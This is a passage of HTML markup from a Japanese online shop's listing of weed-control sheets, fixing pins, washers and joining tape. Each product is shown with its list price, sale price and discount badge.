                                                                    ￥1,930 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p64753201/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/6475/64753201_LRG.jpg">
                            </p>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p64753201/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用接続テープ　つや消しタイプ　10cm×20ｍ　XT-GR1020N　『プランテックス』 グリーン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">オープン価格</span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥4,400 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23145801/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145801_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23145801/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート136　スタンダードタイプ／厚さ0.4ｍｍ　2ｍ×50ｍ　XA-136G2.0 グリーン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥41,800 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥36,780 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23147001/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23147001_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">20% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23147001/">
                            <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用コ型止めピン　200mm　50入　径4mm×40mm×200mm　『プランテックス』 </p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥2,805 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥2,240 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23145601/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145601_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23145601/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　プランテックス 防草シート240　強力タイプ／厚さ0.64ｍｍ　2ｍ×30ｍ　XA-240BB2.0　『旧ザバーン』 ブラウン/ブラック</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥39,600 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥34,840 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23146601/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146601_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23146601/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン GFシート用防草ワッシャー　600入　径80mm×H12.5mm×t2mm　WS-GR600　『プランテックス』 グリーン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥25,080 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥22,070 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23146401/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146401_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23146401/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用コ型止めピン　200mm　600入　径4mm×40mm×200mm　P-200-600　『プランテックス』 </p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥25,740 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥22,650 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23145501/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145501_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23145501/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート240　強力タイプ／厚さ0.64ｍｍ　1ｍ×30ｍ　XA-240G1.0 グリーン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥20,130 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥17,710 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23147101/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23147101_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">20% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23147101/">
                            <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用コ型止めピン　300mm　50入　径4mm×40mm×300mm　『プランテックス』 </p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥3,300 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥2,640 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23146801/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146801_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">20% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23146801/">
                            <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用プラピン　50入　25mm×115mm　EDG-PP-50　『プランテックス』 </p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥2,090 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥1,670 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p25959601/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2595/25959601_LRG.jpg">
                            </p>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p25959601/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用接続テープ　10cm×20ｍ　XT-BR1020N　『プランテックス』 ブラウン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">オープン価格</span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥4,400 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23147301/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23147301_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">20% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23147301/">
                            <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用GFワッシャー　50入　径80mm×H12.5mm×t2mm　『プランテックス』 ブラウン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥2,640 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥2,110 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23146501/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146501_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23146501/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用コ型止めピン　300mm　600入　径4mm×40mm×300mm　P-300-600　『プランテックス』 </p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥30,360 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥26,710 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p22647201/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2264/22647201_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">44% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p22647201/">
                            <p class="ec-shelfGrid__item-name">タカショー　防草・植栽シート　シート用固定オプション　グランドワッシャーピン（50本入り）　NDA-50UG　コード：50810500 グリーン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥19,030 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥10,650 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23145901/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145901_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23145901/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート136　スタンダードタイプ／厚さ0.4ｍｍ　1ｍ×50ｍ　XA-136G1.0 グリーン</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥20,900 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥18,390 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23146301/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146301_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23146301/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用コ型止めピン　150mm　600入　径4mm×40mm×150mm　P-150-600　『プランテックス』 </p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥23,760 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥20,900 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p17609001/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/1760/17609001_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p17609001/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用GFワッシャー　600入　径80mm×H12.5mm×t2mm　WS-BL600　『プランテックス』 ブラック</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥25,080 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥22,070 (税込)
                                                            </p>
                        </a>
                    </li>
                                        <li class="ec-shelfGrid__item">
                        <a href="https://www.merigraph.co.jp/p23145701/">
                            <p class="ec-shelfGrid__item-image">
                                <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145701_LRG.jpg">
                            </p>
                                                        <div class="ps-product__badge">
                                <div class="ps-badge ps-badge--hot">12% OFF</div>
                            </div>
                                                    </a>
                        <a href="https://www.merigraph.co.jp/p23145701/">
                            <p class="ec-shelfGrid__item-name">グリーンフィールド　プランテックス 防草シート240　強力タイプ／厚さ0.64ｍｍ　1ｍ×30ｍ　XA-240BB1.0　『旧ザバーン』 ブラウン/ブラック</p>
                            <div class="ps-product__meta">
                                                                <span class="ps-product__delt">メーカー定価：</span>
                                <span class="ps-product__del">
                                                                            ￥20,130 (税込)
                                                                    </span>
                                                            </div>
                            <p class="price02-default">
                                                                    ￥17,710 (税込)
                                                            </p>
                        </a>
                    </li>
                                    </ul>
                <ul id="diplay_row" class="ec-shelfGrid" style="display:none">
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23145401/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145401_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23145401/">
                                <p class="ec-shelfGrid__item-name">個人宅配送不可グリーンフィールド　ザバーン 防草シート240　強力タイプ／厚さ0.64ｍｍ　2ｍ×30ｍ　XA-240G2.0 グリーン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥39,600 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥34,840 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23147201/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23147201_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">20% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23147201/">
                                <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用GFワッシャー　50入　径80mm×H12.5mm×t2mm　『プランテックス』 グリーン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥2,640 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥2,110 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23146901/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146901_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">20% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23146901/">
                                <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用コ型止めピン　150mm　50入　径4mm×40mm×150mm　　『プランテックス』 </p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥2,420 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥1,930 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p64753201/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/6475/64753201_LRG.jpg">
                                </p>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p64753201/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用接続テープ　つや消しタイプ　10cm×20ｍ　XT-GR1020N　『プランテックス』 グリーン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">オープン価格</span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥4,400 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23145801/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145801_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23145801/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート136　スタンダードタイプ／厚さ0.4ｍｍ　2ｍ×50ｍ　XA-136G2.0 グリーン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥41,800 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥36,780 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23147001/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23147001_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">20% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23147001/">
                                <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用コ型止めピン　200mm　50入　径4mm×40mm×200mm　『プランテックス』 </p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥2,805 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥2,240 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23145601/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145601_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23145601/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　プランテックス 防草シート240　強力タイプ／厚さ0.64ｍｍ　2ｍ×30ｍ　XA-240BB2.0　『旧ザバーン』 ブラウン/ブラック</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥39,600 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥34,840 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23146601/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146601_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23146601/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン GFシート用防草ワッシャー　600入　径80mm×H12.5mm×t2mm　WS-GR600　『プランテックス』 グリーン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥25,080 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥22,070 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23146401/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146401_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23146401/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用コ型止めピン　200mm　600入　径4mm×40mm×200mm　P-200-600　『プランテックス』 </p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥25,740 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥22,650 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23145501/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145501_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23145501/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート240　強力タイプ／厚さ0.64ｍｍ　1ｍ×30ｍ　XA-240G1.0 グリーン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥20,130 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥17,710 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23147101/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23147101_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">20% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23147101/">
                                <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用コ型止めピン　300mm　50入　径4mm×40mm×300mm　『プランテックス』 </p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥3,300 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥2,640 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23146801/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146801_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">20% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23146801/">
                                <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用プラピン　50入　25mm×115mm　EDG-PP-50　『プランテックス』 </p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥2,090 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥1,670 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p25959601/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2595/25959601_LRG.jpg">
                                </p>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p25959601/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用接続テープ　10cm×20ｍ　XT-BR1020N　『プランテックス』 ブラウン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">オープン価格</span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥4,400 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23147301/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23147301_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">20% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23147301/">
                                <p class="ec-shelfGrid__item-name">＊防草シートと同時購入価格　グリーンフィールド　ザバーン 防草シート用GFワッシャー　50入　径80mm×H12.5mm×t2mm　『プランテックス』 ブラウン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥2,640 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥2,110 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23146501/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23146501_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">12% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p23146501/">
                                <p class="ec-shelfGrid__item-name">グリーンフィールド　ザバーン 防草シート用コ型止めピン　300mm　600入　径4mm×40mm×300mm　P-300-600　『プランテックス』 </p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥30,360 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥26,710 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p22647201/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2264/22647201_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
                                        <div class="ps-badge ps-badge--hot">44% OFF</div>
                                    </div>
                                                            </a>
                            <a class="diplay_row_name" href="https://www.merigraph.co.jp/p22647201/">
                                <p class="ec-shelfGrid__item-name">タカショー　防草・植栽シート　シート用固定オプション　グランドワッシャーピン（50本入り）　NDA-50UG　コード：50810500 グリーン</p>
                                <div>
                                    <div class="ps-product__meta">
                                                                                    <span class="ps-product__delt">メーカー定価：</span>
                                            <span class="ps-product__del">
                                                                                    ￥19,030 (税込)
                                                                            </span>
                                                                            </div>
                                    <p class="price02-default">
                                                                                    ￥10,650 (税込)
                                                                            </p>
                                </div>
                            </a>
                        </li>
                                            <li class="ec-shelfGrid__item">
                            <a class="diplay_row_image" href="https://www.merigraph.co.jp/p23145901/">
                                <p class="ec-shelfGrid__item-image">
                                    <img class="lazyload" data-src="/html/upload/save_image/products_img/2314/23145901_LRG.jpg">
                                </p>
                                                                    <div class="ps-product__badge">
